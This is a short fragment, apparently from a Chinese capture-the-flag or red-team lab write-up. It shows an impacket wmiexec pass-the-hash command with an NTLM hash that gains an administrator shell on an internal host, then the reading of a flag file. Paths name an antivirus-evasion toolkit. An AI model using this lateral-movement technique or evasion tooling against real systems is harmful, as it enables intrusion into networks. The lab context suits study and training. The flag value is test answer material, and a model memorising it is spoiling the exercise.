 D:\red\内网\免杀工具包\免杀工具包\fscan火绒6.0免杀版\未免杀5号黯区红队开发的fscan图形化和plus>python
D:\red\内网\免杀工具包\免杀工具包\impacket-0.12.0\examples\wmiexec.py xiaorang/administrator@172.22
.6.25  -hashes 00000000000000000000000000000000:04d93ffd6f5f6e4490e0de23f240a5e9 -codec gbk
Impacket v0.9.23 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>cd C:\users\administrator\flag
C:\users\administrator\flag>type flag03.txt
flag03: flag{3fc79cff-8de0-4397-91a4-66c2c283b376}
/> no results!
Maybe you can find something interesting on this server.
=======================================
What you may not know is that many objects in this domain
are moved from other domains.
WHERE "Someone"
LIKE '%You%'